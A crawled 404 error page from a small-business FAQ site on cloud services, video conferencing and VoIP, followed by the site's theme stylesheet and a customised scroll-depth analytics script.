									<a href="https://faqsmb.com/technology/is-cloud-computing-worth-it/" title="Is Cloud Computing Worth It? "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Is-Cloud-Computing-Worth-It.jpg" alt="Is Cloud Computing Worth It? "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/is-cloud-computing-worth-it/" >Is Cloud Computing Worth It? </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/cloud-data-providers-which-one-to-choose/" title="Cloud Data Providers: Which One to Choose"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Cloud-Data-Providers-Which-One-to-Choose.jpg" alt="Cloud Data Providers: Which One to Choose"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/cloud-data-providers-which-one-to-choose/" >Cloud Data Providers: Which One to Choose</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/what-you-need-to-know-about-secure-cloud-services/" title="What you need to know about Secure Cloud Services "><img src="https://faqsmb.com/wp-content/uploads/2017/08/What-you-need-to-know-about-Secure-Cloud-Services-.jpg" alt="What you need to know about Secure Cloud Services "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/what-you-need-to-know-about-secure-cloud-services/" >What you need to know about Secure Cloud Services </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm19187" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://faqsmb.com/category/technology/video-conferencing/" title="Video Conferencing" class="menu-link">Video Conferencing</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/the-easiest-way-to-set-up-a-web-conference/" title="The Easiest Way to Set up a Web Conference"><img src="https://faqsmb.com/wp-content/uploads/2017/08/The-Easiest-Way-to-Set-up-a-Web-Conference-e1503957658890.jpg" alt="The Easiest Way to Set up a Web Conference"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/the-easiest-way-to-set-up-a-web-conference/" >The Easiest Way to Set up a Web Conference</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/3-free-video-conferencing-options/" title="3 Free Video Conferencing Options"><img src="https://faqsmb.com/wp-content/uploads/2017/08/3-Free-Video-Conferencing-Options-298x186.jpg" alt="3 Free Video Conferencing Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/3-free-video-conferencing-options/" >3 Free Video Conferencing Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/video-conferencing-apps-the-top-5/" title="Video Conferencing Apps: The Top 5"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Video-Conferencing-Apps-The-Top-5-298x186.jpg" alt="Video Conferencing Apps: The Top 5"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/video-conferencing-apps-the-top-5/" >Video Conferencing Apps: The Top 5</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/video-conferencing-the-pros-and-cons/" title="Video Conferencing: The Pros and Cons"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Video-Conferencing-The-Pros-and-Cons-298x186.jpg" alt="Video Conferencing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/video-conferencing-the-pros-and-cons/" >Video Conferencing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/can-a-video-conference-benefit-your-business/" title="Can a Video Conference Benefit your Business?"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Can-a-Video-Conference-Benefit-your-Business-298x186.jpg" alt="Can a Video Conference Benefit your Business?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/can-a-video-conference-benefit-your-business/" >Can a Video Conference Benefit your Business?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
</ul>
</div></li>
<li id="menu-item-exm19668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://faqsmb.com/category/phone-systems/" title="Phone Systems" class="menu-link">Phone Systems</a><div class="sub-menu-wrapper"><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/getting-the-most-out-of-voip/" title="Getting the Most out of VoIP "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Getting-the-Most-out-of-VoIP-.jpg" alt="Getting the Most out of VoIP "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/getting-the-most-out-of-voip/" >Getting the Most out of VoIP </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/review-best-voip-service-providers-of-2017/" title="Review: Best VoIP Service Providers of 2017 "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Review-Best-VoIP-Service-Providers-of-2017.jpg" alt="Review: Best VoIP Service Providers of 2017 "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/review-best-voip-service-providers-of-2017/" >Review: Best VoIP Service Providers of 2017 </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/cons-of-business-phone-services/" title="Cons of Business Phone Services"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Cons-of-Business-Phone-Services.jpg" alt="Cons of Business Phone Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/cons-of-business-phone-services/" >Cons of Business Phone Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/how-to-get-the-most-of-out-a-business-phone-service/" title="How to Get the Most of out a Business Phone&hellip;"><img src="https://faqsmb.com/wp-content/uploads/2017/08/How-to-Get-the-Most-of-out-a-Business-Phone-Service.jpg" alt="How to Get the Most of out a Business Phone&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/how-to-get-the-most-of-out-a-business-phone-service/" >How to Get the Most of out a Business Phone&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/the-ideal-cellular-business-phone-service/" title="The Ideal Cellular Business Phone Service "><img src="https://faqsmb.com/wp-content/uploads/2017/08/The-Ideal-Cellular-Business-Phone-Service-.jpg" alt="The Ideal Cellular Business Phone Service "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/the-ideal-cellular-business-phone-service/" >The Ideal Cellular Business Phone Service </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div>
<ul class="menu-links inside-menu">
	<li id="menu-item-exm19669" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://faqsmb.com/category/phone-systems/answering-service/" title="Answering Service" class="menu-link">Answering Service</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/xact-telesolutions-answering-service-review/" title="Xact Telesolutions &#8211; Answering Service Review"><img src="https://faqsmb.com/wp-content/uploads/2017/08/XACT-TELESOLUTIONS-ANSWERING-SERVICE-REVIEW.-298x186.jpg" alt="Xact Telesolutions &#8211; Answering Service Review"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/xact-telesolutions-answering-service-review/" >Xact Telesolutions &#8211; Answering Service Review</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/specialty-answering-service-answering-service-review/" title="Specialty Answering Service &#8211; Answering Service Review"><img src="https://faqsmb.com/wp-content/uploads/2017/08/SPECIALTY-ANSWERING-SERVICE-ANSWER-SERVICE.-298x186.jpg" alt="Specialty Answering Service &#8211; Answering Service Review"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/specialty-answering-service-answering-service-review/" >Specialty Answering Service &#8211; Answering Service Review</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/the-top-5-business-answering-services/" title="The Top 5 Business Answering Services"><img src="https://faqsmb.com/wp-content/uploads/2017/08/The-Top-5-Business-Answering-Services-298x186.jpg" alt="The Top 5 Business Answering Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/the-top-5-business-answering-services/" >The Top 5 Business Answering Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/map-communications-answering-service-review/" title="MAP Communications: Answering Service Review"><img src="https://faqsmb.com/wp-content/uploads/2017/08/MAP-Communications-Answering-Service-Review-298x186.jpg" alt="MAP Communications: Answering Service Review"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/map-communications-answering-service-review/" >MAP Communications: Answering Service Review</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/answeramerica-answering-service-review/" title="AnswerAmerica: Answering Service Review"><img src="https://faqsmb.com/wp-content/uploads/2017/08/AnswerAmerica-Answering-Service-Review-298x186.jpg" alt="AnswerAmerica: Answering Service Review"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/answeramerica-answering-service-review/" >AnswerAmerica: Answering Service Review</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm19670" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://faqsmb.com/category/phone-systems/voip/" title="VoIP" class="menu-link">VoIP</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/getting-the-most-out-of-voip/" title="Getting the Most out of VoIP "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Getting-the-Most-out-of-VoIP-.jpg" alt="Getting the Most out of VoIP "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/getting-the-most-out-of-voip/" >Getting the Most out of VoIP </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/review-best-voip-service-providers-of-2017/" title="Review: Best VoIP Service Providers of 2017 "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Review-Best-VoIP-Service-Providers-of-2017.jpg" alt="Review: Best VoIP Service Providers of 2017 "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/review-best-voip-service-providers-of-2017/" >Review: Best VoIP Service Providers of 2017 </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/how-to-get-the-most-of-out-a-business-phone-service/" title="How to Get the Most of out a Business Phone&hellip;"><img src="https://faqsmb.com/wp-content/uploads/2017/08/How-to-Get-the-Most-of-out-a-Business-Phone-Service.jpg" alt="How to Get the Most of out a Business Phone&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/how-to-get-the-most-of-out-a-business-phone-service/" >How to Get the Most of out a Business Phone&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/the-ideal-cellular-business-phone-service/" title="The Ideal Cellular Business Phone Service "><img src="https://faqsmb.com/wp-content/uploads/2017/08/The-Ideal-Cellular-Business-Phone-Service-.jpg" alt="The Ideal Cellular Business Phone Service "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/the-ideal-cellular-business-phone-service/" >The Ideal Cellular Business Phone Service </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/voip-and-its-benefits/" title="VoIP and its Benefits "><img src="https://faqsmb.com/wp-content/uploads/2017/08/VoIP-and-its-Benefits.jpg" alt="VoIP and its Benefits "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/voip-and-its-benefits/" >VoIP and its Benefits </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
</ul>
</div></li>
</ul></div>				 <div class="search-box" id="desktop-search">
					<form method="get" id="searchform" action="https://faqsmb.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>				</div>
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
        <div id="post-404">
                <h1>
                        Error 404!                </h1>
                The page you requested does not exist or has moved.        </div>
        <!--post-404-->

</div>
<!--main -->




</section>



<!--wrapper-->
<style type="text/css">
	#footer a:hover{
		color: #e5192c;
	}
</style>
<footer id="footer">



	<div class="footer-wrap">



		<div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy-policy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->



</footer>



<!--footer-->


<script type='text/javascript' src="https://faqsmb.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1"></script>
<script type='text/javascript' src="https://faqsmb.com/wp-includes/js/wp-embed.min.js?ver=5.4.15"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c973565c946426d97a65240d3cb86cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://faqsmb.com/wp-content/themes/examiner-child/style.css?ver=1.3
body_size: 255
content:
/*
Theme Name: Examiner Child
Description: Examiner Child theme.
Author: StepFox
Template: examiner
Version: 1.15
Text Domain: examiner-child
*/

@import url("../examiner/style.css");

/* Css child */


body.home #primary {
  width: 100%;
}

@media screen and (min-width: 1024px) {
  .three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li {
    width:25%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://faqsmb.com/wp-content/themes/examiner-child/style.css?ver=4.7.8
body_size: 255
content:
/*
Theme Name: Examiner Child
Description: Examiner Child theme.
Author: StepFox
Template: examiner
Version: 1.15
Text Domain: examiner-child
*/

@import url("../examiner/style.css");

/* Css child */


body.home #primary {
  width: 100%;
}

@media screen and (min-width: 1024px) {
  .three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li {
    width:25%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://faqsmb.com/wp-content/mu-plugins/gminc/js/jquery.scrolldepth.js
body_size: 2302
content:
/*!
 * @preserve
 * jquery.scrolldepth.js | v1.0
 * Copyright (c) 2016 Rob Flaherty (@robflaherty)
 * Licensed under the MIT and GPL licenses.
 */

/* Universal module definition */

(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // CommonJS
    module.exports = factory(require('jquery'));
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function($) {

/* Scroll Depth */

    "use strict";

    var defaults = {
      minHeight: 0,
      elements: [],
      percentage: true,
      userTiming: true,
      pixelDepth: true,
      nonInteraction: true,
      gaGlobal: false,
      gtmOverride: false,
      trackerName: false,
      dataLayer: 'dataLayer'
    };

    var $window = $(window),
      cache = [],
      scrollEventBound = false,
      lastPixelDepth = 0,
      universalGA,
      classicGA,
      gaGlobal,
      globalSiteTag,
      standardEventHandler;

    /*
     * Plugin
     */
    //$.scrollDepth = function(options) {
    $.scrollDepth = function(clickid) {
      var startTime = +new Date;
      //options = $.extend({}, defaults, options);
      var options = $.extend({}, defaults);

      // Return early if document height is too small
      if ( $(document).height() < options.minHeight ) {
        return;
      }

      /*
       * Determine which version of GA is being used
       * "ga", "__gaTracker", _gaq", and "dataLayer" are the possible globals
       */

      if (options.gaGlobal) {
        universalGA = true;
        gaGlobal = options.gaGlobal;
      } else if (typeof gtag === "function") {
        globalSiteTag = true;
        gaGlobal = 'gtag';
      } else if (typeof ga === "function") {
        universalGA = true;
        gaGlobal = 'ga';
      } else if (typeof __gaTracker === "function") {
        universalGA = true;
        gaGlobal = '__gaTracker';
      }

      if (typeof _gaq !== "undefined" && typeof _gaq.push === "function") {
        classicGA = true;
      }

      if (typeof options.eventHandler === "function") {
        standardEventHandler = options.eventHandler;
      } else if (typeof window[options.dataLayer] !== "undefined" && typeof window[options.dataLayer].push === "function" && !options.gtmOverride) {

        standardEventHandler = function(data) {
          window[options.dataLayer].push(data);
        };
      }

      /*
       *send scrolldepth to our traffic
       */
      function send_scrolldepth(scrolldepth,clickid){
        if(clickid != ''){
          scrolldepth = scrolldepth.replace('%','');
          jQuery.post('/wp-content/mu-plugins/gminc/send_traffic.php',
              {
                scrolldepth : scrolldepth,
                clickid : clickid
              },
              function(data){
              }
            );
        }
      }

      /*
       * Functions
       */

      function sendEvent(action, label, scrollDistance, timing) {

        var command = options.trackerName ? (options.trackerName + '.send') : 'send';

        if (standardEventHandler) {

          standardEventHandler({'event': 'ScrollDistance', 'eventCategory': 'Scroll Depth', 'eventAction': action, 'eventLabel': label, 'eventValue': 1, 'eventNonInteraction': options.nonInteraction});

          if (options.pixelDepth && arguments.length > 2 && scrollDistance > lastPixelDepth) {
            lastPixelDepth = scrollDistance;
            standardEventHandler({'event': 'ScrollDistance', 'eventCategory': 'Scroll Depth', 'eventAction': 'Pixel Depth', 'eventLabel': rounded(scrollDistance), 'eventValue': 1, 'eventNonInteraction': options.nonInteraction});
          }

          if (options.userTiming && arguments.length > 3) {
            standardEventHandler({'event': 'ScrollTiming', 'eventCategory': 'Scroll Depth', 'eventAction': action, 'eventLabel': label, 'eventTiming': timing});
          }

          if (globalSiteTag) {
            gtag('event', 'percentage', {
              'event_category': 'Scroll Depth',
              'event_label': label
            });
            //send_scrolldepth(label,clickid);
          }

        } else {

          if (universalGA) {

            window[gaGlobal](command, 'event', 'Scroll Depth', action, label, 1, {'nonInteraction': options.nonInteraction});

            if (options.pixelDepth && arguments.length > 2 && scrollDistance > lastPixelDepth) {
              lastPixelDepth = scrollDistance;
              window[gaGlobal](command, 'event', 'Scroll Depth', 'Pixel Depth', rounded(scrollDistance), 1, {'nonInteraction': options.nonInteraction});
            }

            if (options.userTiming && arguments.length > 3) {
              window[gaGlobal](command, 'timing', 'Scroll Depth', action, timing, label);
            }

          }

          if (classicGA) {

            _gaq.push(['_trackEvent', 'Scroll Depth', action, label, 1, options.nonInteraction]);

            if (options.pixelDepth && arguments.length > 2 && scrollDistance > lastPixelDepth) {
              lastPixelDepth = scrollDistance;
              _gaq.push(['_trackEvent', 'Scroll Depth', 'Pixel Depth', rounded(scrollDistance), 1, options.nonInteraction]);
            }

            if (options.userTiming && arguments.length > 3) {
              _gaq.push(['_trackTiming', 'Scroll Depth', action, timing, label, 100]);
            }

          }

        }

      }

      function calculateMarks(docHeight) {
        return {
          '25%' : parseInt(docHeight * 0.25, 10),
          '50%' : parseInt(docHeight * 0.50, 10),
          '75%' : parseInt(docHeight * 0.75, 10),
          // Cushion to trigger 100% event in iOS
          '100%': docHeight - 5
        };
      }

      function checkMarks(marks, scrollDistance, timing) {
        // Check each active mark
        $.each(marks, function(key, val) {
          if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
            sendEvent('Percentage', key, scrollDistance, timing);
            cache.push(key);
          }
        });
      }

      function checkElements(elements, scrollDistance, timing) {
        $.each(elements, function(index, elem) {
          if ( $.inArray(elem, cache) === -1 && $(elem).length ) {
            if ( scrollDistance >= $(elem).offset().top ) {
              sendEvent('Elements', elem, scrollDistance, timing);
              cache.push(elem);
            }
          }
        });
      }

      function rounded(scrollDistance) {
        // Returns String
        return (Math.floor(scrollDistance/250) * 250).toString();
      }

      function init() {
        bindScrollDepth();
      }

      /*
       * Public Methods
       */

      // Reset Scroll Depth with the originally initialized options
      $.scrollDepth.reset = function() {
        cache = [];
        lastPixelDepth = 0;
        $window.off('scroll.scrollDepth');
        bindScrollDepth();
      };

      // Add DOM elements to be tracked
      $.scrollDepth.addElements = function(elems) {

        if (typeof elems == "undefined" || !$.isArray(elems)) {
          return;
        }

        $.merge(options.elements, elems);

        // If scroll event has been unbound from window, rebind
        if (!scrollEventBound) {
          bindScrollDepth();
        }

      };

      // Remove DOM elements currently tracked
      $.scrollDepth.removeElements = function(elems) {

        if (typeof elems == "undefined" || !$.isArray(elems)) {
          return;
        }

        $.each(elems, function(index, elem) {

          var inElementsArray = $.inArray(elem, options.elements);
          var inCacheArray = $.inArray(elem, cache);

          if (inElementsArray != -1) {
            options.elements.splice(inElementsArray, 1);
          }

          if (inCacheArray != -1) {
            cache.splice(inCacheArray, 1);
          }

        });

      };

      /*
       * Throttle function borrowed from:
       * Underscore.js 1.5.2
       * http://underscorejs.org
       * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
       * Underscore may be freely distributed under the MIT license.
       */

      function throttle(func, wait) {
        var context, args, result;
        var timeout = null;
        var previous = 0;
        var later = function() {
          previous = new Date;
          timeout = null;
          result = func.apply(context, args);
        };
        return function() {
          var now = new Date;
          if (!previous) previous = now;
          var remaining = wait - (now - previous);
          context = this;
          args = arguments;
          if (remaining <= 0) {
            clearTimeout(timeout);
            timeout = null;
            previous = now;
            result = func.apply(context, args);
          } else if (!timeout) {
            timeout = setTimeout(later, remaining);
          }
          return result;
        };
      }

      /*
       * Scroll Event
       */

      function bindScrollDepth() {

        scrollEventBound = true;

        $window.on('scroll.scrollDepth', throttle(function() {
          /*
           * We calculate document and window height on each scroll event to
           * account for dynamic DOM changes.
           */

          var docHeight = $(document).height(),
            winHeight = window.innerHeight ? window.innerHeight : $window.height(),
            scrollDistance = $window.scrollTop() + winHeight,

            // Recalculate percentage marks
            marks = calculateMarks(docHeight),

            // Timing
            timing = +new Date - startTime;

          // If all marks already hit, unbind scroll event
          if (cache.length >= options.elements.length + (options.percentage ? 4:0)) {
            $window.off('scroll.scrollDepth');
            scrollEventBound = false;
            return;
          }

          // Check specified DOM elements
          if (options.elements) {
            checkElements(options.elements, scrollDistance, timing);
          }

          // Check standard marks
          if (options.percentage) {
            checkMarks(marks, scrollDistance, timing);
          }
        }, 500));

      }

      init();

    };

    // UMD export
    return $.scrollDepth;

}));